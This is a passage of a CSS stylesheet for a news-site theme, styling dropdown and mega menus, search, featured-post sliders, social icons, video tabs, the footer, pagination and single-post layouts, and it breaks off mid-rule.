.utf_dropdown_submenu.pull-left>.utf_dropdown_menu {
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}
.dropdown-toggle::after {
	display: none;
}
.utf_dropdown_menu {
	text-align: right;
	background: #fff;
	z-index: 100;
	min-width: 220px;
	border-radius: 6px;
	border: 0;
	border: 0;
	padding: 0;
	border:5px solid rgba(0, 0, 0, 0.05);
	box-shadow: 0px 3px 3px 2px rgba(0,0,0,0.15);
	margin-top: 0;
}
nav.navbar .utf_site_nav_inner ul.navbar-nav li.dropdown ul.utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 20px;
	border-bottom: 13px solid  #fff;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu::after {
	position: absolute;
	content: "";
	top: -23px;
	left: 15px;
	border-bottom: 13px solid transparent;
	border-right: 13px solid transparent;
	border-left: 13px solid transparent;
	border-top: 13px solid transparent;
	z-index: -1;
}
.navbar-nav>li>.utf_dropdown_menu {
	border-top:5px solid rgba(0, 0, 0, 0.05);
}
.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
	border-top: 5px solid rgba(0, 0, 0, 0.05);
}
.utf_dropdown_menu-large {
	min-width: 400px;
}
.utf_dropdown_menu-large>li>ul {
	padding: 0;
	margin: 0;
	list-style: none;
}
.utf_dropdown_menu-large>li>ul>li>a {
	padding-left: 0;
}
.utf_dropdown_menu-large>li>ul>li.active>a {
	color: #ec0000;
}
.navbar-nav>li>.utf_dropdown_menu>a {
	background: none;
}
.utf_dropdown_menu li a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	line-height: normal;
	text-decoration: none;
	padding: 12px 15px 12px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}
.utf_dropdown_menu li a i{
	margin-right:4px;
}
.utf_dropdown_menu li:last-child>a {
	border-bottom: 0;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover, .utf_dropdown_menu>.active>a:focus, .utf_dropdown_menu>.active>.utf_dropdown_menu>.active>a {
	background: #ec0000;
	color: #ffffff;
}
.utf_dropdown_menu>.active>a, .utf_dropdown_menu>.active>a:hover:first-child{
	border-radius:4px;
}
.utf_dropdown_menu>li>a:hover, .utf_dropdown_menu>li>a:focus {
	background: #ec0000;
	color: #fff;
	padding-left:17px;
	border-radius:4px;
}
 @media (min-width: 767px) {
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
	left: 100%;
	top: 0;
	display: none;
}
ul.nav li.dropdown .utf_dropdown_menu li.utf_dropdown_submenu:hover .utf_dropdown_menu {
	display: block;
}
}
.utf_mega_menu_content {
	width: 1110px;
	padding: 0;
}
.utf_mega_menu_content .row {
	margin: 0;
}
.utf_mega_menu_content_inner {
	padding: 20px 10px;
}
.utf_main_nav_area.dark-bg>.container>.row {
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}
.dark-bg .navbar-toggler {
	margin-left: 6px;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a {
	color: #fff;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li>a:before {
	border: 0;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active, .utf_main_nav_area.dark-bg ul.navbar-nav>li:hover {
	background: #ec0000;
}
.utf_main_nav_area.dark-bg ul.navbar-nav>li.active:first-child{
	border-radius:4px 0 0 4px;
}
.utf_main_nav_area.dark-bg .utf_nav_search i {
	color: #fff;
}
.utf_main_nav_area>.container, .search-area {
	position: relative;
}
.search-area {
	min-height: 70px;
	padding-right: 0;
}
.utf_nav_search {
	background:#ec0000;
	width:30px;
	height:30px;
	line-height:26px;
	color:#fff;
	border-radius:30px;
	float: right;
	text-align:center;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 9px;
	right: 5px;
}
.utf_nav_search #search i{
	color:#ffffff;
}
.utf_nav_search:hover{
	background:#323232;
	color:#ffffff;
}
.utf_search_block {
	background-color: #f7f7f7;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 8px;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 300px;
	z-index: 10;
	border:5px solid rgba(0, 0, 0, 0.05);
	border-radius:10px;
	margin-top: 0;
}
.utf_search_block .form-control {
	background-color: #ffffff;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}
.utf_search_block .utf_search_close {
	color: #ffffff;
	position: absolute;
	top: -46px;
	right:1px;
	font-size:24px;
	cursor: pointer;
	background: #fff;
	background:#323232;
	width:30px;
	height:30px;
	line-height:27px;
	border-radius:30px;
	text-align:center;	
}
.search-area .utf_nav_search {
	top: 23px;
}
.search-area .utf_search_block .utf_search_close {
	top: -52px;
}
.search-area .utf_search_block {
	right: 0;
}
.menu-tab .nav.nav-tabs {
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding:0px 0px 10px;
	padding-right: 0;
	border-bottom:0;
	min-height: 250px;
	margin-top: 0;
}
.menu-tab .nav.nav-tabs>li>a {
	border: 1px solid transparent;
	border-radius: 4px 0 0 4px;
	font-weight: 600;
	padding: 10px 15px;
}
.menu-tab .nav.nav-tabs>li>a.active {
	background: #fff;
	margin-right: 0px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #ec0000;
	cursor: pointer;
}
.menu-tab .tab-content>.tab-pane {
	padding: 25px 0;
	min-height: 250px;
}
.menu-tab .tab-content>.tab-pane .col-md-3 {
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.header.header-menu {
	padding: 0;
}
.header.header-menu .logo {
	padding: 12px 0;
}
.header.header-menu>.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}
.header.header-menu ul.navbar-nav>li>a {
	line-height: 70px;
}
.header.header-menu ul.navbar-nav>li.utf_mega_dropdown, .utf_site_nav_inner {
	position: static;
}
.header.header-menu .utf_mega_menu_content {
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area 
================================================== */
.utf_featured_post_area {
	margin-bottom: 0px;
}
.owl-carousel.page-slider .owl-nav {
	margin: 0;
}
.owl-carousel.owl-theme.utf_post_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -73px;
	right: 0;
}
.owl-carousel.owl-theme .owl-nav>div {
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 26px;
	height: 26px;
	line-height: 22px;
	padding: 0;
	border-radius:30px;
	display: inline-block;
	text-align: center;
	font-size: 16px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.owl-carousel.owl-theme .owl-nav>div:hover {
	background: #272d33;
	border: 1px solid transparent;
}
.owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	/*top: -67px;
	right: 0;*/
	left:0;
	margin: 0 !important;
}
.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 25px;
	height: 25px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 30px;
	background: rgba(0, 0, 0, 0.5);
}
.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #ec0000;
}
.owl-carousel.owl-theme.utf_latest_news_slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -75px;
	left : 0;
}
.owl-carousel.owl-theme.utf_latest_news_slide2 .owl-nav {
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}
.utf_featured_slider .item {
	min-height: 465px;
	position: relative;
	background-position: 50% 50%;
	border-radius:4px;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}
.utf_featured_slider .item:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.utf_featured_post:before {
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	border-radius:0 0 4px 4px;
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
#utf_featured_slider .utf_featured_post .utf_post_content {
	padding: 30px;
	z-index: 1;
	position: absolute;
	bottom:0;
	display:block;
}
.utf_post_content {
	padding: 30px;
	z-index: 1;
	position: relative;
}
.utf_featured_slider.owl-theme .owl-nav>div {
	background: rgba(0, 0, 0, 0.65);
	border: 0;
	position: absolute;
	top: 50%;
	width: 36px;
	height: 40px;
	line-height: 36px;
	padding: 0;
	font-size: 24px;
	text-align: center;
	opacity: 0;
	margin: 0;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.utf_featured_slider.owl-theme:hover .owl-nav>div {
	opacity: 1;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-prev {
	left: 0;
	border-radius:0 30px 30px 0;
}
.utf_featured_slider.owl-theme .owl-nav>.owl-next {
	right: 0;
	border-radius:30px 0 0 30px;
}
.utf_featured_slider.owl-theme .owl-nav>div:hover {
	background: #ec0000;
	color: #fff;
	border: 0;
}
.utf_featured_post .utf_post_title a {
	color: #fff;
}
.utf_featured_post .utf_post_date, .utf_post_overaly_style .utf_post_author, .utf_post_overaly_style .utf_post_date{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_date i, .utf_post_overaly_style .utf_post_author i{
	color:#ec0000;
}
.utf_post_overaly_style .utf_post_author, .utf_featured_post .utf_post_author{
	background:rgba(255, 255, 255, 0.3);
	padding: 4px 6px;
	border-radius: 4px;
	color: #fff;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_date{
	padding: 4px 6px !important;
}
.utf_post_overaly_style .utf_post_author a{
	font-weight:600;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i, .utf_post_overaly_style .utf_post_author a:hover{
	color:#fff;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
.utf_post_overaly_style .utf_post_author:hover i{
	color:#ec0000
}
.utf_post_overaly_style .utf_post_author a, .utf_featured_post .utf_post_author a{
	color:#ffffff;
	font-weight:500;
	font-size:13px;
}
.utf_post_overaly_style .utf_post_content i{
	background:#fff;
	padding: 3px 5px;
	border-radius: 4px;
	color: #ec0000;
	border:0;
	margin-right:5px;
}
.utf_post_overaly_style .utf_post_author:hover, .utf_featured_post .utf_post_author:hover{
	background:#ec0000;
	color:#ffffff;
}
.utf_post_overaly_style .utf_post_author i, .utf_post_overaly_style .utf_post_date i, .utf_featured_post .utf_post_author i, .utf_featured_post .utf_post_date i{
	margin-right:5px;
}
.utf_featured_post .utf_post_date i, .utf_featured_post .utf_post_author i{
	background: #ffeaea;
	color:#ec0000;
    padding: 2px;
	font-size:13px;
    border-radius: 4px;
    width: 18px;
    height: 18px;
    line-height: 15px;
    text-align: center;
}
.utf_featured_slider.content-bottom .item:before {
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -webkit-gradient(linear, left bottom, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.85) 100%);
}
.hot-post-top {
	max-height: 280px;
	margin-bottom: 3px;
	border-radius:6px;
}
.utf_hot_post_bottom, .utf_hot_post_bottom img {
	min-height: 182px;
}
.hot-post-top .utf_post_content, .utf_hot_post_bottom .utf_post_content {
	padding: 20px;
}
.fourNewsbox, .fourNewsbox img, .fourNewsboxTop, .fourNewsboxTop img {
	min-height: 231px;
}
.fourNewsboxTop {
	margin-bottom: 3px;
}
.utf_featured_post_area .utf_post_overaly_style.text-center {
	max-height: 231px;
	border-radius:4px;
}
.utf_featured_post_area .utf_post_overaly_style.first {
	margin-bottom: 4px;
}

.block {
	position: relative;
}

/* Sidebar
================================================== */
.sidebar .widget.m-bottom-0 {
	margin-bottom: 0;
}
.social-icon {
	list-style: none;
	margin: 0;
	padding: 0;
}
.social-icon li {
	display: inline-block;
	margin: 0 0px 0 0;
}
.social-icon li a i {
	background: #ec0000;
	color: #fff;
	font-size: 18px;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius:36px;
	text-align: center;
	-webkit-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}
.social-icon li a i.fa-rss {
	background: #FA9B39;
}
.social-icon li a i.fa-facebook {
	background: #3B5998;
}
.social-icon li a i.fa-twitter {
	background: #00aced;
}
.social-icon li a i.fa-google-plus {
	background: #dd4b39;
}
.social-icon li a i.fa-vimeo-square {
	background: #7FC400;
}
.social-icon li a i.fa-youtube {
	background: #bb0000;
}
.social-icon li a i:hover {
	background: #1c1c1c;
}
.social-icon-box>li {
	width: 100%;
	background: #1c1c1c;
	padding: 12px;
	color: #fff;
	border-radius:50px;
	margin-bottom: 10px;
}
.social-icon-box>li>a {
	color: #fff;
}
.social-icon-box>li>a i {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	float: left;
	border-radius:50px;
	margin-right: 20px;
	background: rgba(0, 0, 0, 0.2);
}
.social-icon-box .ts-social-title {
	font-size: 14px;
	margin-bottom: -5px;
	text-transform:uppercase;
	font-weight:600;
}
.social-icon-box .ts-social-desc {
	display: block;
	font-size: 13px;
	font-weight:500;
}
.social-icon-box>li.rss {
	background: #FA9B39;
}
.social-icon-box>li.facebook {
	background: #3B5998;
}
.social-icon-box>li.twitter {
	background: #00aced;
}
.social-icon-box>li.gplus {
	background: #c53942;
}

/* Featuted Tab
================================================== */
.utf_featured_tab {
	position: relative;
}
.utf_featured_tab .nav-tabs {
	border: 0;
	position: absolute;
	top: 0;
	left: 0;
}
.utf_featured_tab .nav-tabs>li>a {
	color: #999999;
	text-shadow: none;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 12px;
	border-radius:4px;
	margin:0 2px;
	border:1px solid #eeeeee;
	padding:3px 10px;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.utf_featured_tab .tab-content {
	border-top: 0;
	padding: 0;
	overflow: hidden;
}
.utf_featured_tab .nav-tabs>li>a.active {
	color: #1c1c1c;
	position: relative;
	background: none;
}
.utf_featured_tab .utf_list_post_block {
	margin-top: 0;
}

/* Ad Content area
================================================== */
.utf_ad_content_area img {
    display: inline-block;
    border: 1px solid #eeeeee;
    padding: 7px;
    border-radius: 10px;
}

/* Video Block
================================================== */
.video-block .nav-tabs .nav-item.show .nav-link, .video-block .nav-tabs .nav-link.active {
	background: transparent;
}
.video-block {
	background: #1c1c1c;
	color: #fff;
}
.video-tab-title {
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	margin: 0 0 30px 0;
	padding-left:15px;
	position:relative;
}
.video-tab .video-tab-title:after, .video-tab .video-tab-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
	border-radius:10px;
    left: 0;
}
.video-tab .video-tab-title:after {
    width: 18px;
    height: 3px;
}
.video-tab .video-tab-title:before {
    width: 3px;
    height: 18px;
}
.video-tab .utf_post_overaly_style {
	min-height: 420px;
}
.video-tab .utf_post_overaly_style .utf_post_thumb {
    border-radius: 0px;
}
.video-tab .utf_post_overaly_style::before{
	border-radius: 0px;
}
.video-tab .utf_post_overaly_style .utf_post_content {
	padding: 35px;
}
.video-tab .utf_post_title {
	font-size: 24px;
	line-height: 30px;
	font-weight: 600;
}
.video-tab .nav-tabs>li {
	width: 100%;
	float: none;
	display: block;
	margin-bottom: -1px;
	border: 1px solid #393a3b;
	min-height: 100px;
	padding:20px;
}
.video-tab .nav-tabs>li>a {
	background: none;
	border: 0;
	padding: 0;
}
.video-tab .nav-tabs>li>a .utf_post_thumb img {
	max-width: 100px;
	min-height: 70px;
}
.video-tab .nav-tabs>li>a .utf_post_thumb {
	float: left;
	margin-right: 20px;
	position: relative;
	overflow: hidden;
}
.video-tab .nav-tabs>li>a h3 {
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	font-size: 15px;
	margin: 0;
}
.video-icon {
	text-align: center;
	color: #fff;
	top: 62%;
	margin-top: -50px;
	font-size: 24px;
	z-index: 1;
	position: absolute;
	left: 50%;
	margin-left: -30px;
	width: 60px;
	height: 60px;
	line-height: 48px;
	border: 5px solid #fff;
	display: inline-block;
	border-radius: 100%;
}
.video-icon i {
	margin-left: 5px;
}

/* More news
================================================== */
.utf_post_block_style.utf_post_float_half .utf_post_thumb {
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 30px;
}
.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */
.footer {
	color: #969696;
	padding: 70px 0;
	width: 100%;
	/*background:#1c1c1c url('../images/footer_bg.jpg') 50% 0 repeat-y ;*/
	background-position-x: 50%;
	background-position-y: 0px;
	background-size: auto;
	background-position: center 0;
	background-size: cover;
	position: relative;
}
.footer:before{
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 0;
	bottom: 0;
	left: 0;
	background:rgba(0, 0, 0, 0.9);
}
.footer .widget-title {
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 40px;
	text-transform: uppercase;
	color: #fff;
	padding-left:15px;
	padding-top:8px;
	position:relative;
}
.footer .widget-title:after, .footer .widget-title:before {
    position: absolute;
    top: 0;
    content: '';
    background:#ec0000;
    left: 0;
	border-radius:30px;
}
.footer .widget-title:before {
    width: 3px;
    height: 18px;
}
.footer .widget-title:after {
    width: 18px;
    height: 3px;
}
.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.footer ul li {
	margin-bottom: 12px;
}
.footer .widget-categories ul li {
    margin-bottom: 7px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding-bottom: 7px;
}
.footer .widget-categories ul li i{
	margin-right:8px;
}
.footer .widget-categories ul li a:hover{
	color:#ec0000;
	padding-left:5px;
}
.footer ul li a {
	color: #a3a3a3;
}
/* Trending */

.footer .utf_post_title.title-small {
	font-weight: normal;
}
.footer-widget .utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 95px;
	min-height: 75px;
}
.footer-widget .utf_post_meta span.utf_post_date {
	color: #676767;
}
.footer-widget.widget-categories ul {
	padding-right: 30px;
}
.footer-widget.widget-categories ul li .catCounter {
	float: right;
}
.contact-widget ul li {
	position: relative;
	padding-left:0px;
}
.contact-widget ul li:first-child{
	margin-bottom:20px;
}
.contact-widget ul li i{
	padding-right:7px;
}
.contact-widget ul li .tweet-text {
	font-size: 13px;
	line-height: 20px;
}
.contact-widget ul li .tweet-text span {
	display: block;
	color: #676767;
}
.contact-widget ul li .tweet-text a {
	color: #969696;
	font-size: 14px;
}
.contact-widget ul li a:hover{
	color: #ec0000;
}
.contact_detail_area ul.contct_detail_list{
	list-style-type:none;
	padding:0;
}
.contact_detail_area ul.contct_detail_list li{
	margin-bottom:10px;
	font-size:14px;
	line-height:26px;
	font-weight:500;
	position:relative;
	padding-left:37px;	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li:last-child{
	margin-bottom:0;
}
.contact_detail_area ul.contct_detail_list li a{ 	
	color:#323232;
}
.contact_detail_area ul.contct_detail_list li a:hover{ 	
	color:#ec0000;
}
.contact_detail_area ul.contct_detail_list li i{
	background:#ec0000;
	width:26px;
	height:26px;
	line-height:26px;
	font-size:13px;
	text-align:center;
	color:#ffffff;
	border-radius:30px;
	margin-right:10px;
	position:absolute;
	left:0;
}
.gallery-widget a {
	overflow: hidden;
	margin: 0 2px 0px 0px;
	display: inline-block;
}
.gallery-widget a img {
	max-width: 80px;
	min-height: 80px;
	border-radius:40px
}
.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}
.footer-info-content p {
	margin-bottom: 2px;
	font-size: 13px;
}
.footer-logo img {
	display: inline-block;
	margin-bottom: 30px;
}
.footer-info-phone, .footer-info-email {
	display: inline-block;
	margin: 0 5px;
}
.footer .utf_footer_social {
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}
.footer .utf_footer_social li {
	margin: 0;
	margin-top:10px;
	display: inline-block;
}
.utf_footer_social li a {
	display: inline-block;
	margin: 0 2px;
}
.utf_footer_social li a:first-child{
	margin-left:0; 
}
.utf_footer_social li a i {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	padding-right:0;
	border-radius:30px;
	background: #ec0000;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}
.utf_footer_social li a i:hover {
	background: #fff;
	color: #ec0000;
}
.copyright {
	background:#0f0d0d;
	color: #fff;
	padding: 20px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 14px;
}
.footer-menu {
	float: right;
}
.footer-menu ul li {
	display: inline-block;
	line-height: 20px;
	padding-left: 12px;
}
 @media (max-width: 992px) {
.footer-menu ul li {
	padding-top: 12px;
}
}
.footer-menu ul.nav li a {
	background: none;
	color: #fff;
	padding: 0;
}
#back-to-top {
	position: fixed;
	right: 25px;
	bottom: 25px;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}
#back-to-top.affix {
	bottom: 54px;
}
#back-to-top .btn.btn-primary {
	width: 36px;
	height: 36px;
	line-height: 30px;
	background: #ec0000;
	font-weight: 700;
	font-size: 20px;
	padding: 0;
	border-radius:30px;
}
#back-to-top .btn.btn-primary:hover {
	color: #fff;	
	background: rgba(0, 0, 0, 0.9);
}

/* Sub Pages 
================================================== */
.breadcrumb {
	background: #f7f7f7;
	border:1px solid #e5e5e5;
	color: #777;
	margin: 30px 0 0px 0;
	padding:10px 10px 10px 15px;	
}
.breadcrumb>li+li:before {
	content: "\f105";
	font-family: FontAwesome;
	padding: 0 8px;
	color: #777;
}

/* Category Listing
================================================== */
.category-listing .utf_post_block_style .utf_post_content p {
	font-size: 14px;
}
.category-listing .utf_post_block_style .utf_post_content .utf_post_meta {
	margin:0 0 8px 0;
}
.subCategory>li {
	display: inline-block;
	margin-bottom: 30px;
}
.subCategory>li>a {
	background:#f7f7f7;
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight:600;
	padding: 3px 8px;
	margin-right: 6px;
	font-size: 12px;
	border-radius:4px;
	text-transform: uppercase;
}
.subCategory>li>a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}
.post-list {
	margin-bottom: 30px;
}
.top-larget-post {
	margin-bottom: 30px;
}
.top-larget-post .utf_post_title.title-large {
	margin-top: 20px;
	font-size: 24px;
}
.category-style2 .utf_post_title {
	margin-top: 0;
}
.paging {
	position: relative;
	margin-top: 20px;
}
.pagination {
	margin: 0;
}
.pagination li a {
	border-radius: 30px;
	margin-right: 8px;
	color:#7c7c7c;
	border: 1px solid #ddd;
	position: relative;
	float: left;
	padding: 6px 12px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 25px;
	font-weight: 600;
}
.pagination>.active>a, .pagination>.active>a:hover, .pagination>li>a:hover {
	color: #fff;
	background: #ec0000;
	border: 1px solid transparent;
}
.paging .page-numbers {
	border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px;
}

/* News Single
================================================== */
.single-post .utf_post_title {
	font-size: 28px;
	line-height: 38px;
	padding: 15px 0 8px 0;
	margin: 0;
}
.single-post p {
	font-size: 15px;
	line-height: 26px;
	margin-bottom: 15px;
}
.utf_post_content-area {
	margin: 20px 0;
}
.post-featured-image, .post-media.post-video, .post-media.post-audio {
	margin-bottom: 30px;
}
.entry-content h3 {
	margin: 0;
	padding: 20px;
	font-size: 22px;
	line-height: 30px;
}
.tags-area {
	margin: 20px 0;
}
.post-tags>span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	font-weight: 600;
	border-radius:4px;
	text-transform: uppercase;
	margin-right: 5px;
}
.post-tags a {
	color:#626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	display: inline;
	list-style: none;
	margin-right: 5px;
	border-radius:4px;
	text-transform:uppercase;
	text-align: center;
	font-size: 12px;
}
.post-tags a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}
.share-items {
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px;
	width: 100%;
	margin: 25px 0;
	border-radius:4px;
	display: inline-block;
}
.post-social-icons>li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	font-weight:600;
	text-transform:uppercase;
	margin-right: 8px;
	border-radius:4px;
}
.post-social-icons a {
	color: #fff;
	text-align: center;
}
.post-social-icons a i {
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}
.post-social-icons>li.facebook {
	background: #3B5998;
}
.post-social-icons>li.twitter {
	background: #00aced;
}
.post-social-icons>li.gplus {
	background: #c53942;
}
.post-social-icons>li.pinterest {
	background: #ce222b;
}
.post-navigation {
	display: inline-block;
	margin: 0 0 40px;
	width:100%;
}
.single-post .post-featured-image img{
	width:100%;
}
.post-navigation span:hover, .post-navigation h3:hover {
	color: #EC0001;
}
.post-navigation .post-previous, .post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}
.post-navigation i {
	margin: 0 5px;
}
.post-navigation span {
	font-size: 14px;
	color: #ccc;
	margin-bottom: 10px;
}
.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}
.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}
.post-navigation h3 {
	font-size: 16px;
	margin: 8px 0 0;
}
.author-box {
	background:#f7f7f7;
	border:1px solid #f2f2f2;
	padding: 20px 20px 15px;
	margin: 0 0 40px;
	border-radius:4px;
}
.author-img img {
	margin-right: 25px;
	width: 120px;
	height: 120px;
	border-radius: 80px;
	overflow-x: hidden;
	margin-bottom: 30px;
	border: 5px solid rgba(0, 0, 0, 0.1);
}
.author-url a {
	color: #1c1c1c;
	font-size: 13px;
}
.author-info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 18px;
	display: inline-block;
}
.authors-social a {
	color: #999;
	margin-left: 10px;
}
.authors-social span{
	font-weight:600;
}
.author-counter span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}
.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: 240px;
	margin-bottom: 20px;
}
.comments-area {
	margin: 40px 0;
}
.comments-list .comment-content {
	margin: 15px 0;
}
.comments-list .comment-reply {
	font-weight: 600;
	background:#ec0000;
	border: 1px solid #ec0000;
	color: #ffffff;	
	padding:3px 10px;
	text-transform:uppercase;
	border-radius:4px;
	font-size:13px;
}
.comments-list .comment-reply:hover {
	background:#272d33;
	border: 1px solid #272d33;
	color: #ffffff;
}
.comments-counter {
